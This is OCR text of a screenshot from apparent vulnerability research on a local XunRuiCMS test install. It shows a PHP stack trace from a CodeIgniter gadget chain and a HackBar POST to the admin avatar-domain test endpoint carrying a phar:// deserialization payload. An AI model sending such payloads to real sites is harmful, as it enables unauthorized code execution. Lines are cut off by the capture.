 不安全 xunruicms-study:8009/admin.php?c=api&m=test_avatar_domain
1 {"code":0,"msg":"<font color=\"red\">没有设置访问URL地址</font>","data":[]}<br />
2 <b>Fatal error</b>:  Uncaught Error: Call to a member function setProtocolVersion() on null in D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui
3 Stack trace:
4 #0 D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\HTTP\CURLRequest.php(442): CodeIgniter\HTTP\CURLRequest-&gt;setRespons
5 #1 D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\HTTP\CURLRequest.php(127): CodeIgniter\HTTP\CURLRequest-&gt;send('dele
6 #2 D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\HTTP\CURLRequest.php(159): CodeIgniter\HTTP\CURLRequest-&gt;request('d
7 #3 D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\Session\Handlers\MemcachedHandler.php(240): CodeIgniter\HTTP\CURLReque
8 #4 D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\Cache\Handlers\RedisHandler.php(77): CodeIgniter\Session\Handlers\Memc
9 #5 [internal function]: CodeIgniter\C in <b>D:\phpstudy_pro\WWW\XunRuiCMS-Study\dayrui\CodeIgniter72\System\HTTP\CURLRequest.php</b> on l
10
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Ec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://xunruicms-study:8009/admin.php?c=api&m=test_avatar_domain
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
image[avatar_path]=phar://./uploadfile/202408/37738d115
ba9223.zip
Name Value
Upgrade-Insecure-R… 1
Name Value